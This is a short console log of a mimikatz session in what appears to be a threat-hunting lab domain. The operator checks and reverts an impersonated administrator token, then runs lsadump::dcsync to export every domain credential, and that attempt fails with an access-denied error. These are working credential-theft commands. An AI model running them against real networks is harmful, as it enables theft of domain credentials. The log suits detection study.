 mimikatz # token::whoami
 * Process Token : {0;0050fda2} 3 D 16568455    user1-PC\Administrator  S-1-5-21
-1785990806-2415696929-192835685-500    (12g,23p)       Primary
 * Thread Token  : {0;0001e8f3} 1 D 16641378    THREATHUNTING\administrator
S-1-5-21-2514418047-1135942410-3879031167-500   (17g,23p)       Impersonation (D
elegation)

mimikatz # token::revert
 * Process Token : {0;0050fda2} 3 D 16568455    user1-PC\Administrator  S-1-5-21
-1785990806-2415696929-192835685-500    (12g,23p)       Primary
 * Thread Token  : no token

mimikatz # token::whoami
 * Process Token : {0;0050fda2} 3 D 16568455    user1-PC\Administrator  S-1-5-21
-1785990806-2415696929-192835685-500    (12g,23p)       Primary
 * Thread Token  : no token

mimikatz # lsadump::dcsync /domain:threathunting.com /all /csv
[DC] 'threathunting.com' will be the domain
[DC] 'DCS.threathunting.com' will be the DC server
[DC] Exporting domain 'threathunting.com'
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)